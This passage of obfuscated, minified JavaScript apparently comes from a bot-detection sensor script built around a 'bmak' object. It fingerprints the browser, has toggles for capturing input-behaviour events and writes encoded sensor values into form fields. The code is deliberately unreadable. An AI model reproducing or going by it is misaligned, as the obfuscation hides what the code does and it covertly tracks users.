wvK=cNK(sx,[QS,ntK,pJ,jgK,Vf,ntK,US,jgK]);var B5x=QS;if(SS(gVx)){try{var s8x=pZ.length;var Mqx=SS(Ex);q2K=FB(q2K,RMK(typeof LMK()[pzK(hg)],'undefined')?LMK()[pzK(TpK)].call(null,AR,sr,Rt,xt):LMK()[pzK(US)].apply(null,[NI,BS,SS(QS),ZA]));if(SS(SS(pb[I7K(typeof xV()[vzK(QS)],'undefined')?xV()[vzK(Zc)](x1K,YYK,AR):xV()[vzK(QS)](w6,vO,gb)]))){q2K=FB(q2K,WHK()[Uj(Zm)](pW,It));VhK*=FO;}else{q2K=FB(q2K,LMK()[pzK(FP)](ZP,hB,SS({}),Qh));VhK*=UU;}}catch(g3x){pZ.splice(vZ(s8x,pJ),Infinity,sg);q2K=FB(q2K,WHK()[Uj(gm)](fZ,Uf));VhK*=UU;}gVx=SS(SS(Ex));}var dNx=pJ;var MEx=xn;var c2K=null;var kRK=null;var AsK=null;var B1x=null;var GUx=null;var mqx=null;var Tnx=cNK(sx,[b8K()[X7K(ZP)](sv,SS(SS([])),LC,Vk),Array]);var rnx=new K3();var E;rnx[RMK(typeof hpK()[C9(BS)],FB([],[][[]]))?hpK()[C9(jS)](gL,Bm):hpK()[C9(fZ)](BU,Hg)](Tnx,hpK()[C9(xn)].apply(null,[HD,lc]),SZ);({E:E}=Tnx);if(SS(jfx)){try{var HNx=pZ.length;var dDx=SS(SS(UQ));q2K=FB(q2K,b8K()[X7K(rU)](xk,Wj,sr,rm));if(SS(SS(pb[xV()[vzK(QS)](w6,vO,SS(SS(QS)))][RMK(typeof H6()[WKK(fZ)],FB([],[][[]]))?H6()[WKK(SU)](Ww,SZ,JO):H6()[WKK(pJ)].call(null,YA,rU,jJ)]||pb[xV()[vzK(QS)](w6,vO,vA)][RMK(typeof b8K()[X7K(Zc)],FB('',[][[]]))?b8K()[X7K(tt)](WA,DP,A7K,RI):b8K()[X7K(gb)].apply(null,[Dc,KB,k7K,zt])]))){q2K=FB(q2K,WHK()[Uj(Zm)](pW,It));VhK=pb[WHK()[Uj(BS)](tk,T2)][H6()[WKK(gMK)](kL,hB,DP)](QJK(VhK,E8K[bs]));}else{q2K=FB(q2K,LMK()[pzK(FP)](ZP,P4,BU,Qh));VhK=pb[WHK()[Uj(BS)](tk,T2)][H6()[WKK(gMK)](kL,W7K,DP)](QJK(VhK,U7[b8K()[X7K(Jm)].apply(null,[qr,SS({}),Gr,kR])]()));}}catch(MVx){pZ.splice(vZ(HNx,pJ),Infinity,sg);q2K=FB(q2K,WHK()[Uj(gm)].call(null,fZ,Uf));VhK=pb[I7K(typeof WHK()[Uj(Rg)],FB('',[][[]]))?WHK()[Uj(fl)](Pt,Lw):WHK()[Uj(BS)].apply(null,[tk,T2])][H6()[WKK(gMK)](kL,TpK,DP)](QJK(VhK,E8K[AR]));}jfx=SS(SS([]));}pb[H6()[WKK(KB)](fw,ER,r6)]._cf=pb[H6()[WKK(KB)](fw,SS(pJ),r6)]._cf||[];if(SS(zcx)){try{var sNx=pZ.length;var wZx=SS({});q2K=FB(q2K,H6()[WKK(PU)](MF,HD,vO));if(RMK(pb[RMK(typeof xV()[vzK(hW)],FB([],[][[]]))?xV()[vzK(QS)].call(null,w6,vO,B2):xV()[vzK(Zc)](dX,jC,LGK)][RMK(typeof WHK()[Uj(A7K)],FB('',[][[]]))?WHK()[Uj(Ng)].call(null,TMK,JEK):WHK()[Uj(fl)](Tt,Iw)],undefined)){q2K=FB(q2K,WHK()[Uj(Zm)](pW,It));VhK*=BS;}else{q2K=FB(q2K,LMK()[pzK(FP)].call(null,ZP,pJ,Fk,Qh));VhK*=tC;}}catch(Ncx){pZ.splice(vZ(sNx,pJ),Infinity,sg);q2K=FB(q2K,RMK(typeof WHK()[Uj(JX)],FB('',[][[]]))?WHK()[Uj(gm)](fZ,Uf):WHK()[Uj(fl)](br,Q4));VhK*=tC;}zcx=SS(UQ);}pb[H6()[WKK(KB)](fw,rr,r6)].bmak=pb[H6()[WKK(KB)].apply(null,[fw,RP,r6])].bmak&&pb[H6()[WKK(KB)](fw,SS(SS([])),r6)].bmak[RMK(typeof LMK()[pzK(Mk)],'undefined')?LMK()[pzK(jS)](Yj,H2,Zc,hU):LMK()[pzK(US)].call(null,Vv,SS(QS),AC,C2)](DHK()[txK(z4)](Gr,Y2,PU,QS,hGK,tC))&&pb[H6()[WKK(KB)](fw,SS(SS(QS)),r6)].bmak[LMK()[pzK(jS)](Yj,DP,ZP,hU)](b8K()[X7K(pNK)](zg,A7K,DP,w6))?pb[H6()[WKK(KB)](fw,AC,r6)].bmak:function(){pZ.push(Pt);var Bqx;return Bqx=cNK(sx,[b8K()[X7K(pNK)](zg,SL,JI,Zt),SS(UQ),I7K(typeof WHK()[Uj(S2)],FB('',[][[]]))?WHK()[Uj(fl)](tA,B2):WHK()[Uj(Xs)](BI,wzK),function vbx(){pZ.push(tg);try{var tbx=pZ.length;var Ecx=SS({});var ZDx=SS(zvK(YSx));var BQx=RLK(r6K);var fZx=BQx[LMK()[pzK(dW)].apply(null,[JI,SS(SS([])),SS([]),pn])];wWK(fZx,YSx&&ZDx);UHx(BQx[RMK(typeof SNK()[UYK(nt)],FB([],[][[]]))?SNK()[UYK(gb)](D6,Yq,SS(SS([])),QS,pv):SNK()[UYK(SZ)].apply(null,[bs,MA,HD,Ut,rW])],SS(SS({})));var CVx=FLK(r6K);var qdx=w4(q,[QmK]);var vDx=WHK()[Uj(Yq)](r9,VZ);if(CVx){vDx=(RMK(typeof hpK()[C9(sm)],FB([],[][[]]))?hpK()[C9(sR)](Zm,HV):hpK()[C9(fZ)](MR,dC))[hpK()[C9(B2)](DT,xZ)](WrK(),b8K()[X7K(hI)](rU,SS({}),xn,zf))[RMK(typeof hpK()[C9(Ng)],FB('',[][[]]))?hpK()[C9(B2)](DT,xZ):hpK()[C9(fZ)](Jg,j2)](w4(q,[BQx[b8K()[X7K(wJ)](SU,D6,hL,FZ)]]),WHK()[Uj(js)].call(null,p0K,E0))[hpK()[C9(B2)].call(null,DT,xZ)](qdx,I7K(typeof SNK()[UYK(KB)],FB([],[][[]]))?SNK()[UYK(SZ)](Yq,dd,U2,Tk,Ag):SNK()[UYK(Rg)].call(null,wh,BS,JI,bm,gC))[hpK()[C9(B2)](DT,xZ)](CVx);}else{vDx=hpK()[C9(sR)](Zm,HV)[hpK()[C9(B2)].call(null,DT,xZ)](WrK(),b8K()[X7K(hI)](rU,rr,Fg,zf))[hpK()[C9(B2)].call(null,DT,xZ)](w4(q,[BQx[b8K()[X7K(wJ)](SU,xX,zl,FZ)]]),WHK()[Uj(js)](p0K,E0))[RMK(typeof hpK()[C9(Mk)],'undefined')?hpK()[C9(B2)](DT,xZ):hpK()[C9(fZ)].apply(null,[jT,PEK])](qdx);}if(pb[xV()[vzK(QS)](qEK,vO,SS(SS({})))][WHK()[Uj(Ng)](TMK,OF)](hpK()[C9(UR)](pNK,XD))){pb[I7K(typeof xV()[vzK(LC)],'undefined')?xV()[vzK(Zc)].call(null,Ft,TI,vO):xV()[vzK(QS)].apply(null,[qEK,vO,Fw])][WHK()[Uj(Ng)](TMK,OF)](hpK()[C9(UR)](pNK,XD))[WHK()[Uj(SZ)].apply(null,[wJ,cn])]=vDx;}if(RMK(typeof pb[xV()[vzK(QS)](qEK,vO,AR)][fKK()[z5K(bMK)](Dg,Mr,tR,ER,Zc)](hpK()[C9(UR)].apply(null,[pNK,XD])),b8K()[X7K(SZ)](Vm,FO,SS(SS(QS)),nU))){var Hqx=pb[xV()[vzK(QS)].apply(null,[qEK,vO,KB])][fKK()[z5K(bMK)].apply(null,[Dg,DP,tR,D6,Zc])](hpK()[C9(UR)](pNK,XD));for(var tnx=QS;MT(tnx,Hqx[WHK()[Uj(QS)].call(null,Z3K,gq)]);tnx++){Hqx[tnx][WHK()[Uj(SZ)](wJ,cn)]=vDx;}}}catch(wVx){pZ.splice(vZ(tbx,pJ),Infinity,tg);A4K(xV()[vzK(Ng)].apply(null,[qn,XO,A7K])[hpK()[C9(B2)].call(null,DT,xZ)](wVx,hpK()[C9(xL)].call(null,mm,Rl))[hpK()[C9(B2)].call(null,DT,xZ)](QmK));}pZ.pop();},DHK()[txK(z4)](SS(pJ),TMK,PU,QS,rg,r6),function jBx(){var mSx=SS(zvK(YSx));pZ.push(kI);var bcx=RLK(r6K);var cPx=bcx[LMK()[pzK(dW)].apply(null,[JI,SS(pJ),SS(QS),MB])];wWK(cPx,YSx&&mSx);UHx(bcx[SNK()[UYK(gb)](fL,Yq,hL,QS,pU)],SS(UQ));AEx(SS(SS({})));var fNx=w4(q,[QmK]);var k8x=FLK(r6K);if(k8x){var zDx;return zDx=hpK()[C9(sR)](Zm,z5)[hpK()[C9(B2)].apply(null,[DT,Nt])](WrK(),RMK(typeof b8K()[X7K(AR)],FB('',[][[]]))?b8K()[X7K(hI)](rU,Rt,zg,VB):b8K()[X7K(gb)](wk,k7K,Zc,l6))[hpK()[C9(B2)](DT,Nt)](bcx[b8K()[X7K(wJ)](SU,SS(SS(QS)),KB,xm)],WHK()[Uj(js)].call(null,p0K,Fn))[hpK()[C9(B2)](DT,Nt)](fNx,SNK()[UYK(Rg)](PU,BS,DT,bm,GA))[hpK()[C9(B2)](DT,Nt)](k8x),pZ.pop(),zDx;}var K3x;return K3x=hpK()[C9(sR)](Zm,z5)[I7K(typeof hpK()[C9(hW)],FB('',[][[]]))?hpK()[C9(fZ)].call(null,rc,wl):hpK()[C9(B2)].apply(null,[DT,Nt])](WrK(),b8K()[X7K(hI)](rU,D6,Sh,VB))[hpK()[C9(B2)](DT,Nt)](bcx[b8K()[X7K(wJ)](SU,SS(SS([])),wh,xm)],WHK()[Uj(js)].call(null,p0K,Fn))[hpK()[C9(B2)].apply(null,[DT,Nt])](fNx),pZ.pop(),K3x;},hpK()[C9(sg)](hL,AJ),cNK(sx,["_setFsp",function _setFsp(sDx){Qcx=sDx;pZ.push(LR);if(Qcx){ftK=ftK[hzK()[h3K(fl)].apply(null,[gb,cn,ws,TL,RP])](new (pb[xV()[vzK(Sh)].apply(null,[PF,mh,SS(SS(pJ))])])(b8K()[X7K(Ng)](FP,Fw,bMK,LJ),H6()[WKK(ZP)].apply(null,[bf,SS(SS([])),dW])),I7K(typeof SNK()[UYK(mh)],'undefined')?SNK()[UYK(SZ)](A7K,sw,SS([]),qw,CC):SNK()[UYK(sv)].call(null,ER,KB,SS(SS(pJ)),PU,Yc));}pZ.pop();},"_setBm",function _setBm(nVx){pZ.push(sL);QVx=nVx;if(QVx){ftK=WHK()[Uj(Yq)](r9,FQ)[hpK()[C9(B2)](DT,SC)](Qcx?b8K()[X7K(gt)](wt,YC,mh,Ov):pb[xV()[vzK(QS)].apply(null,[YD,vO,xL])][RMK(typeof pMK()[dzK(mh)],'undefined')?pMK()[dzK(xn)](Fk,KB,ws,Y2,SS(SS(pJ)),ZI):pMK()[dzK(KB)](Os,OO,Os,PO,Rg,n6)][I7K(typeof SNK()[UYK(Rt)],FB(WHK()[Uj(Yq)](r9,FQ),[][[]]))?SNK()[UYK(SZ)](fZ,NA,Yr,sX,r6):SNK()[UYK(fl)](JX,KB,wh,xL,V2)],RMK(typeof WHK()[Uj(js)],FB('',[][[]]))?WHK()[Uj(vO)](fl,QW):WHK()[Uj(fl)].call(null,ww,tO))[hpK()[C9(B2)](DT,SC)](pb[xV()[vzK(QS)](YD,vO,SS(SS(QS)))][I7K(typeof pMK()[dzK(JI)],FB([],[][[]]))?pMK()[dzK(KB)].apply(null,[SL,mr,nt,zR,KB,Yq]):pMK()[dzK(xn)](Vm,KB,SS(pJ),Y2,Vf,ZI)][H6()[WKK(xL)](qw,ER,Is)],SNK()[UYK(LGK)].call(null,Fw,fl,SS(SS(pJ)),fA,Ih));r6K=SS(SS([]));}else{var Rfx=RLK(r6K);MBx=Rfx[LMK()[pzK(dW)](JI,B2,SU,xq)];}pZ.pop();XVK(r6K);},"_setAu",function _setAu(Lqx){pZ.push(j0K);if(I7K(typeof Lqx,xV()[vzK(ZP)].call(null,cv,Fh,SS(SS(QS))))){if(I7K(Lqx[WHK()[Uj(Zq)](fL,nD)](H6()[WKK(Jm)](TxK,SS(SS(QS)),sr),QS),QS)){ftK=WHK()[Uj(Yq)](r9,Uc)[hpK()[C9(B2)].apply(null,[DT,hd])](Qcx?b8K()[X7K(gt)].call(null,wt,nt,Vm,BB):pb[xV()[vzK(QS)](AO,vO,SZ)][pMK()[dzK(xn)](SU,KB,wh,Y2,F6,ES)][SNK()[UYK(fl)].apply(null,[xX,KB,S2,xL,DJ])],WHK()[Uj(vO)](fl,RD))[hpK()[C9(B2)].apply(null,[DT,hd])](pb[RMK(typeof xV()[vzK(Ng)],FB('',[][[]]))?xV()[vzK(QS)].apply(null,[AO,vO,RP]):xV()[vzK(Zc)].apply(null,[Mm,Qg,JX])][pMK()[dzK(xn)](Fh,KB,SL,Y2,fl,ES)][H6()[WKK(xL)](W2,hL,Is)])[hpK()[C9(B2)].apply(null,[DT,hd])](Lqx);}else{ftK=Lqx;}}pZ.pop();},RMK(typeof pMK()[dzK(Rt)],FB([],[][[]]))?pMK()[dzK(W7K)](xn,Xn,wh,fg,zg,bC):pMK()[dzK(KB)](AC,JEK,SS(QS),OI,nt,p4),function cDx(Inx){cpx+=E8K[ZP];},"_setIpr",function _setIpr(x8x){hqx=x8x;},"_setAkid",function _setAkid(dVx){YSx=dVx;d8x=SS(zvK(YSx));},"_enableBiometricEvent",function _enableBiometricEvent(CJx){JMx=CJx;},"_enableBiometricResearch",function _enableBiometricResearch(Edx){pmK=Edx;},"_fetchParams",function _fetchParams(m8x){wWK(MBx,YSx&&d8x);}]),I7K(typeof WHK()[Uj(Mr)],FB('',[][[]]))?WHK()[Uj(fl)].apply(null,[D6,BI]):WHK()[Uj(sm)].apply(null,[AR,fJ]),function(){return D0K.apply(this,[EQ,arguments]);}]),pZ.pop(),Bqx;}();if(SS(TQx)){try{var VVx=pZ.length;var Unx=SS(SS(UQ));q2K=FB(q2K,RMK(typeof WHK()[Uj(jS)],FB([],[][[]]))?WHK()[Uj(jS)](KB,wO):WHK()[Uj(fl)].apply(null,[Qt,Mw]));if(SS(SS(pb[H6()[WKK(KB)].call(null,fw,JI,r6)]))){q2K=FB(q2K,I7K(typeof WHK()[Uj(sr)],'undefined')?WHK()[Uj(fl)](QW,Zr):WHK()[Uj(Zm)](pW,It));VhK=FB(VhK,Zc);}else{q2K=FB(q2K,LMK()[pzK(FP)].call(null,ZP,Fh,wJ,Qh));VhK=FB(VhK,U7[M0K()[p8K(bMK)].apply(null,[c9,Yq,Y2,bs,D6,FO])]());}}catch(BNx){pZ.splice(vZ(VVx,pJ),Infinity,sg);q2K=FB(q2K,WHK()[Uj(gm)].call(null,fZ,Uf));VhK=FB(VhK,S2);}TQx=SS(SS([]));}FG[xV()[vzK(Xs)](Sg,Xn,Fg)]=function(ZSx){if(I7K(ZSx,ftK)){z9K=SS(SS([]));}};if(pb[H6()[WKK(KB)].apply(null,[fw,SS(SS([])),r6])].bmak[b8K()[X7K(pNK)](zg,Sh,SS(SS({})),w6)]){if(SS(OZx)){OZx=SS(SS({}));}mqx=lfx[LMK()[pzK(DT)].apply(null,[mh,k7K,Xn,YL])](pMK()[dzK(r6)](rU,BS,A7K,A2,SS(SS([])),mL),A4K);A4K(SNK()[UYK(z4)].call(null,XL,gb,Yq,xX,lW));if(P3K(pb[H6()[WKK(KB)].call(null,fw,z4,r6)]._cf[WHK()[Uj(QS)].call(null,Z3K,MF)],QS)){for(var QPx=QS;MT(QPx,pb[H6()[WKK(KB)].apply(null,[fw,Fk,r6])]._cf[WHK()[Uj(QS)](Z3K,MF)]);QPx++){pb[H6()[WKK(KB)](fw,YC,r6)].bmak[WHK()[Uj(sm)](AR,Jg)](pb[RMK(typeof H6()[WKK(Ng)],FB('',[][[]]))?H6()[WKK(KB)](fw,ws,r6):H6()[WKK(pJ)].call(null,Tg,mh,B2)]._cf[QPx]);}pb[H6()[WKK(KB)](fw,jS,r6)]._cf=cNK(sx,[H6()[WKK(BS)].apply(null,[BW,SS([]),Vm]),pb[H6()[WKK(KB)].apply(null,[fw,XL,r6])].bmak[WHK()[Uj(sm)](AR,Jg)]]);}else{var mdx;if(pb[xV()[vzK(QS)].apply(null,[w6,vO,AR])][b8K()[X7K(Xs)].apply(null,[r6,AR,AC,GO])])mdx=pb[xV()[vzK(QS)](w6,vO,Rg)][b8K()[X7K(Xs)].apply(null,[r6,Xr,lNK,GO])];if(SS(mdx)){var Bfx=pb[xV()[vzK(QS)].apply(null,[w6,vO,SS(SS(QS))])][b8K()[X7K(Is)].call(null,bs,SU,SS(QS),tU)](I7K(typeof b8K()[X7K(k7K)],FB('',[][[]]))?b8K()[X7K(gb)](Gw,SS(SS([])),US,OL):b8K()[X7K(js)].apply(null,[vm,wh,gb,tf]));if(Bfx[WHK()[Uj(QS)].call(null,Z3K,MF)])mdx=Bfx[vZ(Bfx[RMK(typeof WHK()[Uj(Xr)],'undefined')?WHK()[Uj(QS)](Z3K,MF):WHK()[Uj(fl)](pO,FO)],pJ)];}if(mdx[I7K(typeof b8K()[X7K(wJ)],FB([],[][[]]))?b8K()[X7K(gb)](XA,xL,vA,DO):b8K()[X7K(FO)](P2,ws,SS(QS),HW)]){var bBx=mdx[b8K()[X7K(FO)].call(null,P2,lNK,LC,HW)];var kBx=bBx[pMK()[dzK(Vf)].call(null,c3K,BS,Fk,qL,Rg,pr)](I7K(typeof H6()[WKK(Zm)],FB('',[][[]]))?H6()[WKK(pJ)](m2,AR,CJ):H6()[WKK(Jm)].call(null,bW,Zc,sr));if(KT(kBx[WHK()[Uj(QS)](Z3K,MF)],U7[DHK()[txK(LGK)](bs,AR,US,vX,c9,mh)]()))Uxx=bBx[pMK()[dzK(Vf)](Vm,BS,Dg,qL,xL,pr)](H6()[WKK(Jm)](bW,nt,sr))[b8K()[X7K(bMK)](Qg,TpK,SS(SS({})),T6)](mzK(Yq))[QS];if(Uxx&&I7K(nf(Uxx[WHK()[Uj(QS)].apply(null,[Z3K,MF])],Vf),E8K[pJ])){var qNx=D0K(N8,[Uxx]);if(P3K(qNx[I7K(typeof WHK()[Uj(PL)],'undefined')?WHK()[Uj(fl)](vs,XX):WHK()[Uj(QS)](Z3K,MF)],US)){pb[H6()[WKK(KB)].apply(null,[fw,Fw,r6])].bmak[hpK()[C9(sg)](hL,ENK)]._setFsp(I7K(qNx[RMK(typeof hpK()[C9(tt)],FB('',[][[]]))?hpK()[C9(BS)](P2,BZ):hpK()[C9(fZ)].apply(null,[Bh,E6])](E8K[pJ]),b8K()[X7K(Vf)](xn,RP,Wj,cJ)));pb[H6()[WKK(KB)].call(null,fw,xX,r6)].bmak[hpK()[C9(sg)](hL,ENK)]._setBm(I7K(qNx[hpK()[C9(BS)](P2,BZ)](pJ),b8K()[X7K(Vf)](xn,fl,SL,cJ)));pb[H6()[WKK(KB)].call(null,fw,ZP,r6)].bmak[hpK()[C9(sg)](hL,ENK)]._setIpr(I7K(qNx[hpK()[C9(BS)].call(null,P2,BZ)](US),b8K()[X7K(Vf)].apply(null,[xn,bs,SS(SS(QS)),cJ])));pb[H6()[WKK(KB)].apply(null,[fw,fL,r6])].bmak[hpK()[C9(sg)].call(null,hL,ENK)]._setAkid(I7K(qNx[hpK()[C9(BS)].apply(null,[P2,BZ])](Yq),RMK(typeof b8K()[X7K(Wj)],FB('',[][[]]))?b8K()[X7K(Vf)](xn,bs,P4,cJ):b8K()[X7K(gb)].apply(null,[xt,Mr,KB,GzK])));if(P3K(qNx[WHK()[Uj(QS)](Z3K,MF)],BS)){pb[H6()[WKK(KB)](fw,U6,r6)].bmak[hpK()[C9(sg)].call(null,hL,ENK)]._enableBiometricEvent(I7K(qNx[hpK()[C9(BS)].apply(null,[P2,BZ])](BS),b8K()[X7K(Vf)].apply(null,[xn,BU,hB,cJ])));}if(P3K(qNx[WHK()[Uj(QS)].apply(null,[Z3K,MF])],fZ)){pb[H6()[WKK(KB)].apply(null,[fw,AC,r6])].bmak[hpK()[C9(sg)].call(null,hL,ENK)]._enableBiometricResearch(I7K(qNx[hpK()[C9(BS)].apply(null,[P2,BZ])](fZ),I7K(typeof b8K()[X7K(BI)],FB([],[][[]]))?b8K()[X7K(gb)](B4,fl,SS({}),D2):b8K()[X7K(Vf)](xn,SS(SS([])),SZ,cJ)));}pb[H6()[WKK(KB)](fw,fL,r6)].bmak[hpK()[C9(sg)](hL,ENK)]._fetchParams(SS(SS(Ex)));pb[H6()[WKK(KB)](fw,hg,r6)].bmak[hpK()[C9(sg)].apply(null,[hL,ENK])]._setAu(bBx);}}}}try{var HBx=pZ.length;var Qdx=SS({});if(SS(wQx)){try{q2K=FB(q2K,I7K(typeof hpK()[C9(CW)],'undefined')?hpK()[C9(fZ)].apply(null,[vA,CX]):hpK()[C9(TMK)](mh,PEK));if(RMK(pb[RMK(typeof xV()[vzK(P4)],'undefined')?xV()[vzK(QS)](w6,vO,SS(SS([]))):xV()[vzK(Zc)](qO,st,QS)][b8K()[X7K(rr)](W7K,Fk,ws,nh)],undefined)){q2K=FB(q2K,WHK()[Uj(Zm)](pW,It));VhK*=KL;}else{q2K=FB(q2K,LMK()[pzK(FP)](ZP,SS(SS({})),U2,Qh));VhK*=U7[b8K()[X7K(BD)](AC,r6,Fk,Aw)]();}}catch(cnx){pZ.splice(vZ(HBx,pJ),Infinity,sg);q2K=FB(q2K,WHK()[Uj(gm)].apply(null,[fZ,Uf]));VhK*=cw;}wQx=SS(UQ);}AEx(SS(UQ));var Rcx=NcK();vHx();g5x=vZ(NcK(),Rcx);GUx=pb[H6()[WKK(XX)].call(null,nC,YC,vw)](function(){dNx=pJ;},tR);pb[I7K(typeof hpK()[C9(BU)],FB('',[][[]]))?hpK()[C9(fZ)](vt,br):hpK()[C9(gm)](zl,YYK)][fKK()[z5K(XL)](Vm,SZ,IW,SS(SS(pJ)),ZP)]=function(){pZ.push(gv);for(var Mdx=arguments[WHK()[Uj(QS)].apply(null,[Z3K,GB])],jDx=new (pb[b8K()[X7K(ZP)](sv,SS({}),Fg,N8K)])(Mdx),ZBx=QS;MT(ZBx,Mdx);ZBx++){jDx[ZBx]=arguments[ZBx];}var KZx=WUx.apply(this,jDx);ADx();var NDx;return pZ.pop(),NDx=KZx,NDx;};pb[hpK()[C9(gm)].apply(null,[zl,YYK])][hpK()[C9(vm)](I2,Ar)]=function(){pZ.push(rs);for(var lZx=arguments[WHK()[Uj(QS)](Z3K,ff)],dUx=new (pb[b8K()[X7K(ZP)](sv,SS([]),SS(SS([])),OI)])(lZx),E3x=QS;MT(E3x,lZx);E3x++){dUx[E3x]=arguments[E3x];}var UDx=Qnx.apply(this,dUx);ADx();var Afx;return pZ.pop(),Afx=UDx,Afx;};}catch(UBx){pZ.splice(vZ(HBx,pJ),Infinity,sg);}ZVx();}pZ.pop();}break;}};var KZ=function UQx(rZx,f8x){var Vqx=UQx;for(rZx;rZx!=s8;rZx){switch(rZx){case Q7:{rZx=G1;var vqx=Hr[SBx];for(var Ndx=vZ(vqx.length,pJ);KT(Ndx,QS);Ndx--){var bqx=nf(vZ(FB(Ndx,USx),pZ[vZ(pZ.length,pJ)]),Ycx.length);var sqx=nF(vqx,Ndx);var bDx=nF(Ycx,bqx);bdx+=LD(R,[ml(xc(sZ(sqx),sZ(bDx)),xc(sqx,bDx))]);}}break;case G1:{rZx=s8;return LD(ZN,[bdx]);}break;case JY:{rZx-=A1;return x3K(JH,[QJx]);}break;case q3:{return x3K(d0,[IZx]);}break;case F0:{return TZx;}break;case UQ:{var SBx=f8x[UQ];rZx+=Q7;var USx=f8x[Ex];var Ycx=Hr[D6];var bdx=FB([],[]);}break;case MQ:{rZx=F0;var tDx=f8x[UQ];var TZx=FB([],[]);var tNx=vZ(tDx.length,pJ);if(KT(tNx,QS)){do{TZx+=tDx[tNx];tNx--;}while(KT(tNx,QS));}}break;case J7:{rZx-=L8;if(KT(qBx,QS)){do{var L8x=nf(vZ(FB(qBx,Knx),pZ[vZ(pZ.length,pJ)]),Ifx.length);var ABx=nF(Gnx,qBx);var Sfx=nF(Ifx,L8x);QJx+=LD(R,[xc(ml(sZ(ABx),Sfx),ml(sZ(Sfx),ABx))]);qBx--;}while(KT(qBx,QS));}}break;case W8:{var Ifx=r1K[zl];rZx=J7;var QJx=FB([],[]);var Gnx=r1K[Qfx];var qBx=vZ(Gnx.length,pJ);}break;case sx:{var xbx=f8x[UQ];L2.Fp=UQx(MQ,[xbx]);while(MT(L2.Fp.length,AC))L2.Fp+=L2.Fp;rZx=s8;}break;case DK:{rZx-=g8;while(KT(Vdx,QS)){var Hdx=nf(vZ(FB(Vdx,JZx),pZ[vZ(pZ.length,pJ)]),snx.length);var sdx=nF(gJx,Vdx);var Ybx=nF(snx,Hdx);IZx+=LD(R,[ml(xc(sZ(sdx),sZ(Ybx)),xc(sdx,Ybx))]);Vdx--;}}break;case B:{rZx=s8;return gZx;}break;case v0:{pZ.push(jX);nMK=function(zSx){return UQx.apply(this,[sx,arguments]);};L2.call(null,mr,Dt);rZx=s8;pZ.pop();}break;case Wx:{var gJx=AGK[GSx];rZx+=hH;var Vdx=vZ(gJx.length,pJ);}break;case b3:{var Qfx=f8x[UQ];var TNx=f8x[Ex];var Wcx=f8x[Z8];rZx+=IY;var Knx=f8x[c8];}break;case N8:{rZx-=gM;var GSx=f8x[UQ];var JZx=f8x[Ex];var snx=AGK[U6];var IZx=FB([],[]);}break;case d1:{var mfx=f8x[UQ];var JDx=FB([],[]);for(var VSx=vZ(mfx.length,pJ);KT(VSx,QS);VSx--){JDx+=mfx[VSx];}rZx=s8;return JDx;}break;case f8:{var WDx=f8x[UQ];JMK.l7=UQx(d1,[WDx]);rZx+=Hp;while(MT(JMK.l7.length,M3))JMK.l7+=JMK.l7;}break;case fb:{pZ.push(hX);JNK=function(AZx){return UQx.apply(this,[f8,arguments]);};UT(vY,[hL,LGK,Xr,nm]);pZ.pop();rZx=s8;}break;case W3:{var kfx=f8x[UQ];var gZx=FB([],[]);rZx=B;var Mcx=vZ(kfx.length,pJ);while(KT(Mcx,QS)){gZx+=kfx[Mcx];Mcx--;}}break;case ZH:{var jNx=f8x[UQ];kd.MY=UQx(W3,[jNx]);rZx=s8;while(MT(kd.MY.length,TpK))kd.MY+=kd.MY;}break;}}};var J1K=function(){QYK=["7","W= 2","9A!","6$81M5)C:\f","M","a","8\"","2\t.","\b^%6\v \x000\x00X%_","\x00O8G-218X","/P:40\n",")=9[\x3fL|-5O\r\rM5\tCh\'!\bp\bBl(H&=\f}-E\"\x07&/","/8R","+\v9}<P;5XkJ/6}%80\rC!B-",")T8C[)\'\f/\b\\8","6(","P \x00<F\f*\rX$nO\t\tIlE:3O)\f.\t-;\v8\f/_<:}D-P+&}Y8X,^;\t}D)L}):^}M\"\vTf","\n+B8 X%\n2\fI8X+6\v \x00-_8","#e",";I> ^+","38C!\tE-","D)","Z)","WnT&&09\x00X-N\v","R$\r1","V)5","\x3f(D\r_)&","8t$1)","*N\v x&","\r19#I-^&","8p\n(7","I!G-2\b1)-E\x3fT&\f","Rd","M8_)",":tY>OZwZp","\nC\'=</\"C(\t",":\n)","9\n0^5","\tO","5U<\tt:&","#\x00*W","\v0>I\"","15H","\x073\n\x3f\rY>","\v01\x00_8;P<\f8X","<C\'\'\n","c-;,","\r$\n8D_<\'.","\t-"," \n+\r","\v0*N(X>\f\v3^-A-","\b\tW) OC;T:W61-^","\x40S)D","\r\f;}T8P+:\b}N*B+\n=\x003AG)Bf","\t<\fE ","R:\x003[","&\n<U\x3fP<<3I","GFq","+7C<<C\'7\x001","V: \n9","3\n))I-\b]-\r2_)u)","M/T;61\bX5AT> ","1\f6(\\>\x3fX/8","1","WF-E","--\x3f\x40","U-7\n\r\bT)\x00c);",":\f1H)",",!8X","1,3","|\'\r8<Ah)\nP=\nt\x3f1Ka_","Y).&+\x00X)8^#","!U","\'\tH=\x07","B)P<\ft.AM T)\x07t(B%V","/`#","Y<n\x40r","/\n\x003I4","4","\'/\bB+","^2\';8/Y!T:$&4I","/\x07\v","\fC9T%\b1",";\f(","\'","<\v7\x078","( m","<H#",":\v8I((s","5*;\\vhv8$","73I \rS$","1\t4I^8\f ","/|8","U:\b1","J/","+\tE\f58I>","&","I P","\x3f\n$","\r19","Z-\x00D-;:\b)\t","\v5\x00B8\\",".&I\"\tC)&)(O8^&","3\n)#M8T:","","p>",">\r=\r4\rE8R 3\n","m","C!P:\x3f\x3f9","R)<#2","8E#","E\"T: 05","_8X8\'\f;$\'^#t:&","^(","\nA+","2F)E",".E<","H#3T&","dIn","74B8;X,","/","D5)J%\x00]","8Y!\tC)1","7\x078G^%\n&>2E+P$","\r )",".Q","8\r 1\"C(\t","5\r^!","$\"4C>:T:;","\x3f\t","%I:R-: 2i:\t_<","T0","p8\x071\x3f<)B!","H-\f","H#D% \"2I","A#B-#","d6U","qv","*","/^&\n&>C>","5\v4K"];};var qZx=function(){return x3K.apply(this,[YN,arguments]);};var D8K;function z5K(Z3x){return M3K()[Z3x];}var TJ;var LlK;var SHK;function dzK(YPx){return M3K()[YPx];}function DHK(){var VBx={};DHK=function(){return VBx;};return VBx;}var xHK;var S1K;function H6(){var hdx=function(){};H6=function(){return hdx;};return hdx;}var kq;var cm;function WHK(){var lSx=[]['\x6b\x65\x79\x73']();WHK=function(){return lSx;};return lSx;}return dB.call(this,H1);var IKx;function SNK(){var Y8x=new Object();SNK=function(){return Y8x;};return Y8x;}var sGK;var Ij;var LDK;function xV(){var Scx={};xV=function(){return Scx;};return Scx;}function txK(Zfx){return M3K()[Zfx];}var g5K;function Adx(){c8=+ ! 